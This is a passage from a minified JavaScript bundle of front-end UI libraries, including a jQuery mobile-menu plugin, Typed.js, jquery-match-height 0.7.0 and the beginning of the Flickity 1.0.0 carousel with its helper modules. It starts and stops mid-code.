r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return 